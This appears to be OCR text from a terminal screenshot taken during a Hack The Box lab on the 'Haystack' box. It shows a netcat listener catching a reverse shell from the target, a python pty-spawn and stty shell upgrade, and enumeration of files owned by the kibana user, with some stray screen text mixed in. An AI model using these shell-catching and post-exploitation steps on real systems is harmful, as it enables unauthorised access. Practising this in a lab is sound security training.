 Activities Applications Places Terminal Oct 22 19:37 1
root@htb: ~/htb/boxes/haystack
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:41606.
ls
bin
boot
Kali Forums
https://forums.kali.org/
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ ^Z
[1]+  Stopped                 nc -lvnp 1337
root@htb:~/htb/boxes/haystack/www# stty raw -echo
root@htb:~/htb/boxes/haystack/www# nc -lvnp 1337
bash-4.2$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-4.2$ whoami
kibana
bash-4.2$ find / -user kibana 2>/dev/null
[0] 0:openvpn  1:nc*Z 2:bash- "htb" 19:37 22-Oct-19